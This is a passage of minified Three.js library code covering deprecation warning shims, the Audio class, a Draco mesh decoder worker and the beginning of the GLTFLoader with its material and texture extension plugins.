.deleteAttribute()."),this.deleteAttribute(t)},Sn.prototype.applyMatrix=function(t){return console.warn("THREE.BufferGeometry: .applyMatrix() has been renamed to .applyMatrix4()."),this.applyMatrix4(t)},Object.defineProperties(Sn.prototype,{drawcalls:{get:function(){return console.error("THREE.BufferGeometry: .drawcalls has been renamed to .groups."),this.groups}},offsets:{get:function(){return console.warn("THREE.BufferGeometry: .offsets has been renamed to .groups."),this.groups}}}),Zs.prototype.setDynamic=function(t){return console.warn("THREE.InterleavedBuffer: .setDynamic() has been deprecated. Use .setUsage() instead."),this.setUsage(!0===t?35048:35044),this},Zs.prototype.setArray=function(){console.error("THREE.InterleavedBuffer: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers")},jo.prototype.getArrays=function(){console.error("THREE.ExtrudeGeometry: .getArrays() has been removed.")},jo.prototype.addShapeList=function(){console.error("THREE.ExtrudeGeometry: .addShapeList() has been removed.")},jo.prototype.addShape=function(){console.error("THREE.ExtrudeGeometry: .addShape() has been removed.")},Ys.prototype.dispose=function(){console.error("THREE.Scene: .dispose() has been removed.")},Object.defineProperties(en.prototype,{wrapAround:{get:function(){console.warn("THREE.Material: .wrapAround has been removed.")},set:function(){console.warn("THREE.Material: .wrapAround has been removed.")}},overdraw:{get:function(){console.warn("THREE.Material: .overdraw has been removed.")},set:function(){console.warn("THREE.Material: .overdraw has been removed.")}},wrapRGB:{get:function(){return console.warn("THREE.Material: .wrapRGB has been removed."),new cn}},shading:{get:function(){console.error("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead.")},set:function(t){console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead."),this.flatShading=1===t}},stencilMask:{get:function(){return console.warn("THREE."+this.type+": .stencilMask has been removed. Use .stencilFuncMask instead."),this.stencilFuncMask},set:function(t){console.warn("THREE."+this.type+": .stencilMask has been removed. Use .stencilFuncMask instead."),this.stencilFuncMask=t}},vertexTangents:{get:function(){console.warn("THREE."+this.type+": .vertexTangents has been removed.")},set:function(){console.warn("THREE."+this.type+": .vertexTangents has been removed.")}}}),Object.defineProperties(Yn.prototype,{derivatives:{get:function(){return console.warn("THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives},set:function(t){console.warn("THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives."),this.extensions.derivatives=t}}}),Xs.prototype.clearTarget=function(t,e,n,i){console.warn("THREE.WebGLRenderer: .clearTarget() has been deprecated. Use .setRenderTarget() and .clear() instead."),this.setRenderTarget(t),this.clear(e,n,i)},Xs.prototype.animate=function(t){console.warn("THREE.WebGLRenderer: .animate() is now .setAnimationLoop()."),this.setAnimationLoop(t)},Xs.prototype.getCurrentRenderTarget=function(){return console.warn("THREE.WebGLRenderer: .getCurrentRenderTarget() is now .getRenderTarget()."),this.getRenderTarget()},Xs.prototype.getMaxAnisotropy=function(){return console.warn("THREE.WebGLRenderer: .getMaxAnisotropy() is now .capabilities.getMaxAnisotropy()."),this.capabilities.getMaxAnisotropy()},Xs.prototype.getPrecision=function(){return console.warn("THREE.WebGLRenderer: .getPrecision() is now .capabilities.precision."),this.capabilities.precision},Xs.prototype.resetGLState=function(){return console.warn("THREE.WebGLRenderer: .resetGLState() is now .state.reset()."),this.state.reset()},Xs.prototype.supportsFloatTextures=function(){return console.warn("THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' )."),this.extensions.get("OES_texture_float")},Xs.prototype.supportsHalfFloatTextures=function(){return console.warn("THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' )."),this.extensions.get("OES_texture_half_float")},Xs.prototype.supportsStandardDerivatives=function(){return console.warn("THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' )."),this.extensions.get("OES_standard_derivatives")},Xs.prototype.supportsCompressedTextureS3TC=function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' )."),this.extensions.get("WEBGL_compressed_texture_s3tc")},Xs.prototype.supportsCompressedTexturePVRTC=function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' )."),this.extensions.get("WEBGL_compressed_texture_pvrtc")},Xs.prototype.supportsBlendMinMax=function(){return console.warn("THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' )."),this.extensions.get("EXT_blend_minmax")},Xs.prototype.supportsVertexTextures=function(){return console.warn("THREE.WebGLRenderer: .supportsVertexTextures() is now .capabilities.vertexTextures."),this.capabilities.vertexTextures},Xs.prototype.supportsInstancedArrays=function(){return console.warn("THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' )."),this.extensions.get("ANGLE_instanced_arrays")},Xs.prototype.enableScissorTest=function(t){console.warn("THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest()."),this.setScissorTest(t)},Xs.prototype.initMaterial=function(){console.warn("THREE.WebGLRenderer: .initMaterial() has been removed.")},Xs.prototype.addPrePlugin=function(){console.warn("THREE.WebGLRenderer: .addPrePlugin() has been removed.")},Xs.prototype.addPostPlugin=function(){console.warn("THREE.WebGLRenderer: .addPostPlugin() has been removed.")},Xs.prototype.updateShadowMap=function(){console.warn("THREE.WebGLRenderer: .updateShadowMap() has been removed.")},Xs.prototype.setFaceCulling=function(){console.warn("THREE.WebGLRenderer: .setFaceCulling() has been removed.")},Xs.prototype.allocTextureUnit=function(){console.warn("THREE.WebGLRenderer: .allocTextureUnit() has been removed.")},Xs.prototype.setTexture=function(){console.warn("THREE.WebGLRenderer: .setTexture() has been removed.")},Xs.prototype.setTexture2D=function(){console.warn("THREE.WebGLRenderer: .setTexture2D() has been removed.")},Xs.prototype.setTextureCube=function(){console.warn("THREE.WebGLRenderer: .setTextureCube() has been removed.")},Xs.prototype.getActiveMipMapLevel=function(){return console.warn("THREE.WebGLRenderer: .getActiveMipMapLevel() is now .getActiveMipmapLevel()."),this.getActiveMipmapLevel()},Object.defineProperties(Xs.prototype,{shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(t){console.warn("THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled."),this.shadowMap.enabled=t}},shadowMapType:{get:function(){return this.shadowMap.type},set:function(t){console.warn("THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type."),this.shadowMap.type=t}},shadowMapCullFace:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.")}},context:{get:function(){return console.warn("THREE.WebGLRenderer: .context has been removed. Use .getContext() instead."),this.getContext()}},vr:{get:function(){return console.warn("THREE.WebGLRenderer: .vr has been renamed to .xr"),this.xr}},gammaInput:{get:function(){return console.warn("THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead."),!1},set:function(){console.warn("THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead.")}},gammaOutput:{get:function(){return console.warn("THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead."),!1},set:function(t){console.warn("THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead."),this.outputEncoding=!0===t?3001:3e3}},toneMappingWhitePoint:{get:function(){return console.warn("THREE.WebGLRenderer: .toneMappingWhitePoint has been removed."),1},set:function(){console.warn("THREE.WebGLRenderer: .toneMappingWhitePoint has been removed.")}}}),Object.defineProperties(Us.prototype,{cullFace:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.")}},renderReverseSided:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.")}},renderSingleSided:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.")}}}),Object.defineProperties(Ut.prototype,{wrapS:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS},set:function(t){console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS=t}},wrapT:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT},set:function(t){console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT=t}},magFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter},set:function(t){console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter=t}},minFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter},set:function(t){console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter=t}},anisotropy:{get:function(){return console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy},set:function(t){console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy=t}},offset:{get:function(){return console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset},set:function(t){console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset=t}},repeat:{get:function(){return console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat},set:function(t){console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat=t}},format:{get:function(){return console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format},set:function(t){console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format=t}},type:{get:function(){return console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type},set:function(t){console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type=t}},generateMipmaps:{get:function(){return console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps},set:function(t){console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps=t}}}),class extends Ve{constructor(t){super(),this.type="Audio",this.listener=t,this.context=t.context,this.gain=this.context.createGain(),this.gain.connect(t.getInput()),this.autoplay=!1,this.buffer=null,this.detune=0,this.loop=!1,this.loopStart=0,this.loopEnd=0,this.offset=0,this.duration=void 0,this.playbackRate=1,this.isPlaying=!1,this.hasPlaybackControl=!0,this.source=null,this.sourceType="empty",this._startedAt=0,this._progress=0,this._connected=!1,this.filters=[]}getOutput(){return this.gain}setNodeSource(t){return this.hasPlaybackControl=!1,this.sourceType="audioNode",this.source=t,this.connect(),this}setMediaElementSource(t){return this.hasPlaybackControl=!1,this.sourceType="mediaNode",this.source=this.context.createMediaElementSource(t),this.connect(),this}setMediaStreamSource(t){return this.hasPlaybackControl=!1,this.sourceType="mediaStreamNode",this.source=this.context.createMediaStreamSource(t),this.connect(),this}setBuffer(t){return this.buffer=t,this.sourceType="buffer",this.autoplay&&this.play(),this}play(t=0){if(!0===this.isPlaying)return void console.warn("THREE.Audio: Audio is already playing.");if(!1===this.hasPlaybackControl)return void console.warn("THREE.Audio: this Audio has no playback control.");this._startedAt=this.context.currentTime+t;const e=this.context.createBufferSource();return e.buffer=this.buffer,e.loop=this.loop,e.loopStart=this.loopStart,e.loopEnd=this.loopEnd,e.onended=this.onEnded.bind(this),e.start(this._startedAt,this._progress+this.offset,this.duration),this.isPlaying=!0,this.source=e,this.setDetune(this.detune),this.setPlaybackRate(this.playbackRate),this.connect()}pause(){if(!1!==this.hasPlaybackControl)return!0===this.isPlaying&&(this._progress+=Math.max(this.context.currentTime-this._startedAt,0)*this.playbackRate,!0===this.loop&&(this._progress=this._progress%(this.duration||this.buffer.duration)),this.source.stop(),this.source.onended=null,this.isPlaying=!1),this;console.warn("THREE.Audio: this Audio has no playback control.")}stop(){if(!1!==this.hasPlaybackControl)return this._progress=0,this.source.stop(),this.source.onended=null,this.isPlaying=!1,this;console.warn("THREE.Audio: this Audio has no playback control.")}connect(){if(this.filters.length>0){this.source.connect(this.filters[0]);for(let t=1,e=this.filters.length;t<e;t++)this.filters[t-1].connect(this.filters[t]);this.filters[this.filters.length-1].connect(this.getOutput())}else this.source.connect(this.getOutput());return this._connected=!0,this}disconnect(){if(this.filters.length>0){this.source.disconnect(this.filters[0]);for(let t=1,e=this.filters.length;t<e;t++)this.filters[t-1].disconnect(this.filters[t]);this.filters[this.filters.length-1].disconnect(this.getOutput())}else this.source.disconnect(this.getOutput());return this._connected=!1,this}getFilters(){return this.filters}setFilters(t){return t||(t=[]),!0===this._connected?(this.disconnect(),this.filters=t.slice(),this.connect()):this.filters=t.slice(),this}setDetune(t){if(this.detune=t,void 0!==this.source.detune)return!0===this.isPlaying&&this.source.detune.setTargetAtTime(this.detune,this.context.currentTime,.01),this}getDetune(){return this.detune}getFilter(){return this.getFilters()[0]}setFilter(t){return this.setFilters(t?[t]:[])}setPlaybackRate(t){if(!1!==this.hasPlaybackControl)return this.playbackRate=t,!0===this.isPlaying&&this.source.playbackRate.setTargetAtTime(this.playbackRate,this.context.currentTime,.01),this;console.warn("THREE.Audio: this Audio has no playback control.")}getPlaybackRate(){return this.playbackRate}onEnded(){this.isPlaying=!1}getLoop(){return!1===this.hasPlaybackControl?(console.warn("THREE.Audio: this Audio has no playback control."),!1):this.loop}setLoop(t){if(!1!==this.hasPlaybackControl)return this.loop=t,!0===this.isPlaying&&(this.source.loop=this.loop),this;console.warn("THREE.Audio: this Audio has no playback control.")}setLoopStart(t){return this.loopStart=t,this}setLoopEnd(t){return this.loopEnd=t,this}getVolume(){return this.gain.gain.value}setVolume(t){return this.gain.gain.setTargetAtTime(t,this.context.currentTime,.01),this}}.prototype.load=function(t){console.warn("THREE.Audio: .load has been deprecated. Use THREE.AudioLoader instead.");const e=this;return(new Hl).load(t,(function(t){e.setBuffer(t)})),this},$n.prototype.updateCubeMap=function(t,e){return console.warn("THREE.CubeCamera: .updateCubeMap() is now .update()."),this.update(t,e)},$n.prototype.clear=function(t,e,n,i){return console.warn("THREE.CubeCamera: .clear() is now .renderTarget.clear()."),this.renderTarget.clear(t,e,n,i)},It.crossOrigin=void 0,It.loadTexture=function(t,e,n,i){console.warn("THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.");const r=new bl;r.setCrossOrigin(this.crossOrigin);const s=r.load(t,n,void 0,i);return e&&(s.mapping=e),s},It.loadTextureCube=function(t,e,n,i){console.warn("THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.");const r=new yl;r.setCrossOrigin(this.crossOrigin);const s=r.load(t,n,void 0,i);return e&&(s.mapping=e),s},It.loadCompressedTexture=function(){console.error("THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.")},It.loadCompressedTextureCube=function(){console.error("THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.")},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:"133"}})),"undefined"!=typeof window&&(window.__THREE__?console.warn("WARNING: Multiple instances of Three.js being imported."):window.__THREE__="133");const hc=new WeakMap;function uc(){let t,e;function n(t,e,n,i,r,s){const a=s.num_components(),o=n.num_points()*a,l=o*r.BYTES_PER_ELEMENT,c=function(t,e){switch(e){case Float32Array:return t.DT_FLOAT32;case Int8Array:return t.DT_INT8;case Int16Array:return t.DT_INT16;case Int32Array:return t.DT_INT32;case Uint8Array:return t.DT_UINT8;case Uint16Array:return t.DT_UINT16;case Uint32Array:return t.DT_UINT32}}(t,r),h=t._malloc(l);e.GetAttributeDataArrayForAllPoints(n,s,c,l,h);const u=new r(t.HEAPF32.buffer,h,o).slice();return t._free(h),{name:i,array:u,itemSize:a}}onmessage=function(i){const r=i.data;switch(r.type){case"init":t=r.decoderConfig,e=new Promise((function(e){t.onModuleLoaded=function(t){e({draco:t})},DracoDecoderModule(t)}));break;case"decode":const i=r.buffer,s=r.taskConfig;e.then((t=>{const e=t.draco,a=new e.Decoder,o=new e.DecoderBuffer;o.Init(new Int8Array(i),i.byteLength);try{const t=function(t,e,i,r){const s=r.attributeIDs,a=r.attributeTypes;let o,l;const c=e.GetEncodedGeometryType(i);if(c===t.TRIANGULAR_MESH)o=new t.Mesh,l=e.DecodeBufferToMesh(i,o);else{if(c!==t.POINT_CLOUD)throw new Error("THREE.DRACOLoader: Unexpected geometry type.");o=new t.PointCloud,l=e.DecodeBufferToPointCloud(i,o)}if(!l.ok()||0===o.ptr)throw new Error("THREE.DRACOLoader: Decoding failed: "+l.error_msg());const h={index:null,attributes:[]};for(const i in s){const l=self[a[i]];let c,u;if(r.useUniqueIDs)u=s[i],c=e.GetAttributeByUniqueId(o,u);else{if(u=e.GetAttributeId(o,t[s[i]]),-1===u)continue;c=e.GetAttribute(o,u)}h.attributes.push(n(t,e,o,i,l,c))}c===t.TRIANGULAR_MESH&&(h.index=function(t,e,n){const i=3*n.num_faces(),r=4*i,s=t._malloc(r);e.GetTrianglesUInt32Array(n,r,s);const a=new Uint32Array(t.HEAPF32.buffer,s,i).slice();return t._free(s),{array:a,itemSize:1}}(t,e,o));return t.destroy(o),h}(e,a,o,s),i=t.attributes.map((t=>t.array.buffer));t.index&&i.push(t.index.array.buffer),self.postMessage({type:"decode",id:r.id,geometry:t},i)}catch(t){console.error(t),self.postMessage({type:"error",id:r.id,error:t.message})}finally{e.destroy(o),e.destroy(a)}}))}}}class dc extends ml{constructor(t){super(t),this.dracoLoader=null,this.ktx2Loader=null,this.meshoptDecoder=null,this.pluginCallbacks=[],this.register((function(t){return new vc(t)})),this.register((function(t){return new _c(t)})),this.register((function(t){return new Mc(t)})),this.register((function(t){return new yc(t)})),this.register((function(t){return new xc(t)})),this.register((function(t){return new bc(t)})),this.register((function(t){return new wc(t)})),this.register((function(t){return new fc(t)})),this.register((function(t){return new Sc(t)}))}load(t,e,n,i){const r=this;let s;s=""!==this.resourcePath?this.resourcePath:""!==this.path?this.path:Ul.extractUrlBase(t),this.manager.itemStart(t);const a=function(e){i?i(e):console.error(e),r.manager.itemError(t),r.manager.itemEnd(t)},o=new gl(this.manager);o.setPath(this.path),o.setResponseType("arraybuffer"),o.setRequestHeader(this.requestHeader),o.setWithCredentials(this.withCredentials),o.load(t,(function(n){try{r.parse(n,s,(function(n){e(n),r.manager.itemEnd(t)}),a)}catch(t){a(t)}}),n,a)}setDRACOLoader(t){return this.dracoLoader=t,this}setDDSLoader(){throw new Error('THREE.GLTFLoader: "MSFT_texture_dds" no longer supported. Please update to "KHR_texture_basisu".')}setKTX2Loader(t){return this.ktx2Loader=t,this}setMeshoptDecoder(t){return this.meshoptDecoder=t,this}register(t){return-1===this.pluginCallbacks.indexOf(t)&&this.pluginCallbacks.push(t),this}unregister(t){return-1!==this.pluginCallbacks.indexOf(t)&&this.pluginCallbacks.splice(this.pluginCallbacks.indexOf(t),1),this}parse(t,e,n,i){let r;const s={},a={};if("string"==typeof t)r=t;else{if(Ul.decodeText(new Uint8Array(t,0,4))===Tc){try{s[mc.KHR_BINARY_GLTF]=new Lc(t)}catch(t){return void(i&&i(t))}r=s[mc.KHR_BINARY_GLTF].content}else r=Ul.decodeText(new Uint8Array(t))}const o=JSON.parse(r);if(void 0===o.asset||o.asset.version[0]<2)return void(i&&i(new Error("THREE.GLTFLoader: Unsupported asset. glTF versions >=2.0 are supported.")));const l=new lh(o,{path:e||this.resourcePath||"",crossOrigin:this.crossOrigin,requestHeader:this.requestHeader,manager:this.manager,ktx2Loader:this.ktx2Loader,meshoptDecoder:this.meshoptDecoder});l.fileLoader.setRequestHeader(this.requestHeader);for(let t=0;t<this.pluginCallbacks.length;t++){const e=this.pluginCallbacks[t](l);a[e.name]=e,s[e.name]=!0}if(o.extensionsUsed)for(let t=0;t<o.extensionsUsed.length;++t){const e=o.extensionsUsed[t],n=o.extensionsRequired||[];switch(e){case mc.KHR_MATERIALS_UNLIT:s[e]=new gc;break;case mc.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS:s[e]=new Ic;break;case mc.KHR_DRACO_MESH_COMPRESSION:s[e]=new Rc(o,this.dracoLoader);break;case mc.KHR_TEXTURE_TRANSFORM:s[e]=new Cc;break;case mc.KHR_MESH_QUANTIZATION:s[e]=new Dc;break;default:n.indexOf(e)>=0&&void 0===a[e]&&console.warn('THREE.GLTFLoader: Unknown extension "'+e+'".')}}l.setExtensions(s),l.setPlugins(a),l.parse(n,i)}}function pc(){let t={};return{get:function(e){return t[e]},add:function(e,n){t[e]=n},remove:function(e){delete t[e]},removeAll:function(){t={}}}}const mc={KHR_BINARY_GLTF:"KHR_binary_glTF",KHR_DRACO_MESH_COMPRESSION:"KHR_draco_mesh_compression",KHR_LIGHTS_PUNCTUAL:"KHR_lights_punctual",KHR_MATERIALS_CLEARCOAT:"KHR_materials_clearcoat",KHR_MATERIALS_IOR:"KHR_materials_ior",KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS:"KHR_materials_pbrSpecularGlossiness",KHR_MATERIALS_SPECULAR:"KHR_materials_specular",KHR_MATERIALS_TRANSMISSION:"KHR_materials_transmission",KHR_MATERIALS_UNLIT:"KHR_materials_unlit",KHR_MATERIALS_VOLUME:"KHR_materials_volume",KHR_TEXTURE_BASISU:"KHR_texture_basisu",KHR_TEXTURE_TRANSFORM:"KHR_texture_transform",KHR_MESH_QUANTIZATION:"KHR_mesh_quantization",EXT_TEXTURE_WEBP:"EXT_texture_webp",EXT_MESHOPT_COMPRESSION:"EXT_meshopt_compression"};class fc{constructor(t){this.parser=t,this.name=mc.KHR_LIGHTS_PUNCTUAL,this.cache={refs:{},uses:{}}}_markDefs(){const t=this.parser,e=this.parser.json.nodes||[];for(let n=0,i=e.length;n<i;n++){const i=e[n];i.extensions&&i.extensions[this.name]&&void 0!==i.extensions[this.name].light&&t._addNodeRef(this.cache,i.extensions[this.name].light)}}_loadLight(t){const e=this.parser,n="light:"+t;let i=e.cache.get(n);if(i)return i;const r=e.json,s=((r.extensions&&r.extensions[this.name]||{}).lights||[])[t];let a;const o=new cn(16777215);void 0!==s.color&&o.fromArray(s.color);const l=void 0!==s.range?s.range:0;switch(s.type){case"directional":a=new Nl(o),a.target.position.set(0,0,-1),a.add(a.target);break;case"point":a=new Il(o),a.distance=l;break;case"spot":a=new Al(o),a.distance=l,s.spot=s.spot||{},s.spot.innerConeAngle=void 0!==s.spot.innerConeAngle?s.spot.innerConeAngle:0,s.spot.outerConeAngle=void 0!==s.spot.outerConeAngle?s.spot.outerConeAngle:Math.PI/4,a.angle=s.spot.outerConeAngle,a.penumbra=1-s.spot.innerConeAngle/s.spot.outerConeAngle,a.target.position.set(0,0,-1),a.add(a.target);break;default:throw new Error("THREE.GLTFLoader: Unexpected light type: "+s.type)}return a.position.set(0,0,0),a.decay=2,void 0!==s.intensity&&(a.intensity=s.intensity),a.name=e.createUniqueName(s.name||"light_"+t),i=Promise.resolve(a),e.cache.add(n,i),i}createNodeAttachment(t){const e=this,n=this.parser,i=n.json.nodes[t],r=(i.extensions&&i.extensions[this.name]||{}).light;return void 0===r?null:this._loadLight(r).then((function(t){return n._getNodeRef(e.cache,r,t)}))}}class gc{constructor(){this.name=mc.KHR_MATERIALS_UNLIT}getMaterialType(){return hn}extendParams(t,e,n){const i=[];t.color=new cn(1,1,1),t.opacity=1;const r=e.pbrMetallicRoughness;if(r){if(Array.isArray(r.baseColorFactor)){const e=r.baseColorFactor;t.color.fromArray(e),t.opacity=e[3]}void 0!==r.baseColorTexture&&i.push(n.assignTexture(t,"map",r.baseColorTexture))}return Promise.all(i)}}class vc{constructor(t){this.parser=t,this.name=mc.KHR_MATERIALS_CLEARCOAT}getMaterialType(t){const e=this.parser.json.materials[t];return e.extensions&&e.extensions[this.name]?Jo:null}extendMaterialParams(t,e){const n=this.parser,i=n.json.materials[t];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],s=i.extensions[this.name];if(void 0!==s.clearcoatFactor&&(e.clearcoat=s.clearcoatFactor),void 0!==s.clearcoatTexture&&r.push(n.assignTexture(e,"clearcoatMap",s.clearcoatTexture)),void 0!==s.clearcoatRoughnessFactor&&(e.clearcoatRoughness=s.clearcoatRoughnessFactor),void 0!==s.clearcoatRoughnessTexture&&r.push(n.assignTexture(e,"clearcoatRoughnessMap",s.clearcoatRoughnessTexture)),void 0!==s.clearcoatNormalTexture&&(r.push(n.assignTexture(e,"clearcoatNormalMap",s.clearcoatNormalTexture)),void 0!==s.clearcoatNormalTexture.scale)){const t=s.clearcoatNormalTexture.scale;e.clearcoatNormalScale=new At(t,t)}return Promise.all(r)}}class yc{constructor(t){this.parser=t,this.name=mc.KHR_MATERIALS_TRANSMISSION}getMaterialType(t){const e=this.parser.json.materials[t];return e.extensions&&e.extensions[this.name]?Jo:null}extendMaterialParams(t,e){const n=this.parser,i=n.json.materials[t];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],s=i.extensions[this.name];return void 0!==s.transmissionFactor&&(e.transmission=s.transmissionFactor),void 0!==s.transmissionTexture&&r.push(n.assignTexture(e,"transmissionMap",s.transmissionTexture)),Promise.all(r)}}class xc{constructor(t){this.parser=t,this.name=mc.KHR_MATERIALS_VOLUME}getMaterialType(t){const e=this.parser.json.materials[t];return e.extensions&&e.extensions[this.name]?Jo:null}extendMaterialParams(t,e){const n=this.parser,i=n.json.materials[t];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],s=i.extensions[this.name];e.thickness=void 0!==s.thicknessFactor?s.thicknessFactor:0,void 0!==s.thicknessTexture&&r.push(n.assignTexture(e,"thicknessMap",s.thicknessTexture)),e.attenuationDistance=s.attenuationDistance||0;const a=s.attenuationColor||[1,1,1];return e.attenuationTint=new cn(a[0],a[1],a[2]),Promise.all(r)}}class bc{constructor(t){this.parser=t,this.name=mc.KHR_MATERIALS_IOR}getMaterialType(t){const e=this.parser.json.materials[t];return e.extensions&&e.extensions[this.name]?Jo:null}extendMaterialParams(t,e){const n=this.parser.json.materials[t];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return e.ior=void 0!==i.ior?i.ior:1.5,Promise.resolve()}}class wc{constructor(t){this.parser=t,this.name=mc.KHR_MATERIALS_SPECULAR}getMaterialType(t){const e=this.parser.json.materials[t];return e.extensions&&e.extensions[this.name]?Jo:null}extendMaterialParams(t,e){const n=this.parser,i=n.json.materials[t];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],s=i.extensions[this.name];e.specularIntensity=void 0!==s.specularFactor?s.specularFactor:1,void 0!==s.specularTexture&&r.push(n.assignTexture(e,"specularIntensityMap",s.specularTexture));const a=s.specularColorFactor||[1,1,1];return e.specularTint=new cn(a[0],a[1],a[2]),void 0!==s.specularColorTexture&&r.push(n.assignTexture(e,"specularTintMap",s.specularColorTexture).then((function(t){t.encoding=3001}))),Promise.all(r)}}class _c{constructor(t){this.parser=t,this.name=mc.KHR_TEXTURE_BASISU}loadTexture(t){const e=this.parser,n=e.json,i=n.textures[t];if(!i.extensions||!i.extensions[this.name])return null;const r=i.extensions[this.name],s=n.images[r.source],a=e.options.ktx2Loader;if(!a){if(n.extensionsRequired&&n.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setKTX2Loader must be called before loading KTX2 textures");return null}return e.loadTextureImage(t,s,a)}}class Mc{constructor(t){this.parser=t,this.name=mc.EXT_TEXTURE_WEBP,this.isSupported=null}loadTexture(t){const e=this.name,n=this.parser,i=n.json,r=i.textures[t];if(!r.extensions||!r.extensions[e])return null;const s=r.extensions[e],a=i.images[s.source];let o=n.textureLoader;if(a.uri){const t=n.options.manager.getHandler(a.uri);null!==t&&(o=t)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(t,a,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(e)>=0)throw new Error("THREE.GLTFLoader: WebP required by asset but unsupported.");return n.loadTexture(t)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(t){const e=new Image;e.src="[data-uri]",e.onload=e.onerror=function(){t(1===e.height)}}))),this.isSupported}}class Sc{constructor(t){this.name=mc.EXT_MESHOPT_COMPRESSION,this.parser=t}loadBufferView(t){const e=this.parser.json,n=e.bufferViews[t];if(n.extensions&&n.extensions[this.name]){const t=n.extensions[this.name],i=this.parser.getDependency("buffer",t.buffer),r=this.parser.options.meshoptDecoder;if(!r||!r.supported){if(e.extensionsRequired&&e.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setMeshoptDecoder must be called before loading compressed files");return null}return Promise.all([i,r.ready]).then((function(e){const n=t.byteOffset||0,i=t.byteLength||0,s=t.count,a=t.byteStride,o=new ArrayBuffer(s*a),l=new Uint8Array(e[0],n,i);return r.decodeGltfBuffer(new Uint8Array(o),s,a,l,t.mode,t.filter),o}))}return null}}const Tc="glTF",Ec=1313821514,Ac=5130562;class Lc{constructor(t){this.name=mc.KHR_BINARY_GLTF,this.content=null,this.body=null;const e=new 